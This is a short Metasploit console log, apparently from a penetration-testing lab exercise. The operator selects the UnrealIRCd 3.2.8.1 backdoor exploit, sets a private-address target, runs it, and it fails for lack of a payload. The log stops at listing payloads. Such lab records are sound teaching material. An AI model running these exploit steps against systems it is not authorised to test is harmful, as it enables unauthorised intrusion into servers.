 msf6 > use UnrealIRCd 3.2.8.1
Matching Modules
================
#  Name                                        Disclosure Date  Rank       Check  Description
-  ----                                        ---------------  ----       -----  -----------
0  exploit/unix/irc/unreal_ircd_3281_backdoor  2010-06-12       excellent  No     UnrealIRCD 3.2.8.1 Backdoor Command Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/unix/irc/unreal_ircd_3281_backdoor
[*] Using exploit/unix/irc/unreal_ircd_3281_backdoor
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > show options
Module options (exploit/unix/irc/unreal_ircd_3281_backdoor):
Name    Current Setting  Required  Description
----    ---------------  --------  -----------
RHOSTS                   yes       The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT   6667             yes       The target port (TCP)
Exploit target:
Id  Name
--  ----
0   Automatic Target
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set RHOSTS 192.168.0.151
RHOSTS => 192.168.0.151
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > exploit
[-] 192.168.0.151:6667 - Exploit failed: A payload has not been selected.
[*] Exploit completed, but no session was created.
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > show payloads